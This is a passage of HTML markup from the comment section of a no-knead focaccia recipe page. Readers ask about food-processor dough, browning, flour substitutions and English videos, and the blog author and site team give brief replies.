						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a04dd9fabb63cd13611feee7572a6630f99ab995e31fb8b04d54612521ee9418?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a04dd9fabb63cd13611feee7572a6630f99ab995e31fb8b04d54612521ee9418?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a04dd9fabb63cd13611feee7572a6630f99ab995e31fb8b04d54612521ee9418?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a04dd9fabb63cd13611feee7572a6630f99ab995e31fb8b04d54612521ee9418?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Nalini Dheer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5397"><time datetime="2020-07-26T17:37:45+05:30">July 26, 2020 at 17:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sonia ji I made dough in processor&#8230;. is it ok ? N colour did not come&#8230; please advise</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5397#respond" onclick="return addComment.moveForm( &#039;div-comment-5397&#039;, &#039;5397&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Nalini Dheer"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-5653" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-5653" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5653"><time datetime="2020-08-23T10:11:41+05:30">August 23, 2020 at 10:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Dear Nalini,<br />
Making dough in a food processor is completely ok.<br />
Color has to do with your oven temperature. Check that, please.<br />
Thanks<br />
Sonia</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5653#respond" onclick="return addComment.moveForm( &#039;div-comment-5653&#039;, &#039;5653&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5385" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-5385" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/076b886eb8cd8af51246ea96c1acaf895aa39dcdd99f96d9206fe278da659043?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/076b886eb8cd8af51246ea96c1acaf895aa39dcdd99f96d9206fe278da659043?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/076b886eb8cd8af51246ea96c1acaf895aa39dcdd99f96d9206fe278da659043?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/076b886eb8cd8af51246ea96c1acaf895aa39dcdd99f96d9206fe278da659043?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Usha</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5385"><time datetime="2020-07-25T08:12:26+05:30">July 25, 2020 at 08:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much for sharing the recipe.   You have explained it so well which gives me confidence to bake.  Will definitely try it out.  Thanks Sonia.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5385#respond" onclick="return addComment.moveForm( &#039;div-comment-5385&#039;, &#039;5385&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Usha"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5368" class="comment odd alt thread-even depth-1">
			<article id="div-comment-5368" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d2fc8c5f0e35d7cba5ff8275e477ec30d20e1d1339e14339dcc097ba5b151acc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d2fc8c5f0e35d7cba5ff8275e477ec30d20e1d1339e14339dcc097ba5b151acc?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d2fc8c5f0e35d7cba5ff8275e477ec30d20e1d1339e14339dcc097ba5b151acc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2fc8c5f0e35d7cba5ff8275e477ec30d20e1d1339e14339dcc097ba5b151acc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">GURMEET</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5368"><time datetime="2020-07-21T20:52:15+05:30">July 21, 2020 at 20:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Hello mam &#8230; you explained the recipe so well that it seems so easy to made.. will definetly try  it..</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5368#respond" onclick="return addComment.moveForm( &#039;div-comment-5368&#039;, &#039;5368&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to GURMEET"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-5285" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-5285" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/921ebf9f191fd3f64a0fdc16e1f82f027dc94b3f93e0018a74d4ea8e7e146644?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/921ebf9f191fd3f64a0fdc16e1f82f027dc94b3f93e0018a74d4ea8e7e146644?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/921ebf9f191fd3f64a0fdc16e1f82f027dc94b3f93e0018a74d4ea8e7e146644?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/921ebf9f191fd3f64a0fdc16e1f82f027dc94b3f93e0018a74d4ea8e7e146644?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Deepti Gupta</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5285"><time datetime="2020-07-11T15:26:27+05:30">July 11, 2020 at 15:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Can we use half wheat flour nd half refined flour??</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5285#respond" onclick="return addComment.moveForm( &#039;div-comment-5285&#039;, &#039;5285&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Deepti Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-5671" class="comment byuser comment-author-soniagupta16 bypostauthor odd alt depth-2">
			<article id="div-comment-5671" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05206c48bef16fcd62f6242b44553e7a92b1fe3b1059383f90756b192dfcedd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Sonia Gupta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5671"><time datetime="2020-08-23T10:42:28+05:30">August 23, 2020 at 10:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>There is no harm in trying it and then sharing the results.<br />
Thanks<br />
Deepti Gupta</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5671#respond" onclick="return addComment.moveForm( &#039;div-comment-5671&#039;, &#039;5671&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sonia Gupta"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-6696" class="comment even depth-2">
			<article id="div-comment-6696" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1d37c5469cdbeb01155402f42328fa3a62823689976cfaaa0eb7154e90c9d9c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1d37c5469cdbeb01155402f42328fa3a62823689976cfaaa0eb7154e90c9d9c6?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1d37c5469cdbeb01155402f42328fa3a62823689976cfaaa0eb7154e90c9d9c6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d37c5469cdbeb01155402f42328fa3a62823689976cfaaa0eb7154e90c9d9c6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Anchal</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/6696"><time datetime="2020-10-08T01:01:02+05:30">October 8, 2020 at 01:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey Deepti did you try half wheat and half refined flour. Plz share if yes</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=6696#respond" onclick="return addComment.moveForm( &#039;div-comment-6696&#039;, &#039;6696&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Anchal"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5260" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-5260" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3f8a31b34b1eed8eb7a71843f2df4819b310138f3620c8daa5baf63a5ec77411?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3f8a31b34b1eed8eb7a71843f2df4819b310138f3620c8daa5baf63a5ec77411?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3f8a31b34b1eed8eb7a71843f2df4819b310138f3620c8daa5baf63a5ec77411?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f8a31b34b1eed8eb7a71843f2df4819b310138f3620c8daa5baf63a5ec77411?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Priyanka R</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5260"><time datetime="2020-07-08T19:48:17+05:30">July 8, 2020 at 19:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Sonia ,</p>
<p>Could you please make the videos in English ? I am not a hindi speaking person and i don&#8217;t understand a word of it .</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=5260#respond" onclick="return addComment.moveForm( &#039;div-comment-5260&#039;, &#039;5260&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Priyanka R"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18427" class="comment even depth-2">
			<article id="div-comment-18427" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18427"><time datetime="2021-06-28T08:16:58+05:30">June 28, 2021 at 08:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello Priyanka,<br />
The written recipe on the blog is in English only. Please refer to that.<br />
Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18427#respond" onclick="return addComment.moveForm( &#039;div-comment-18427&#039;, &#039;18427&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-5236" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-5236" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cda9f6c5e8147bf48fb4f2b60123960462c020aec4b220472f344f8a354f203a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Samjr</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/5236"><time datetime="2020-07-05T23:16:38+05:30">July 5, 2020 at 23:16</time></a>					</div><!-- .comment-metadata -->

